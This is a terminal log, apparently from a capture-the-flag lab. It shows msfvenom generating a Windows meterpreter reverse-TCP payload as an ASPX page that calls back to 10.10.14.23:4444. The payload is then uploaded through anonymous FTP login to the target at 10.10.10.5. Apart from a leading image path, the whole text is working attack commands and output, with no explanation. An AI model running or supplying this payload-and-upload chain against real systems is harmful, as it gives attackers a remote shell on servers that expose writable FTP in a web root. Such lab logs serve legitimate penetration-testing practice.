 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.23 LPORT=4444 -f aspx > exploit.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2850 bytes
root@kali:~# ls
active.htb Desktop Documents domain_crawler.sh Downloads exploit.aspx go Music Pictures Public Templates tesla.com Videos
root@kali:~# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put exploit.aspx
local: exploit.aspx remote: exploit.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2887 bytes sent in 0.00 secs (55.0652 MB/s)
ftp> exit
221 Goodbye.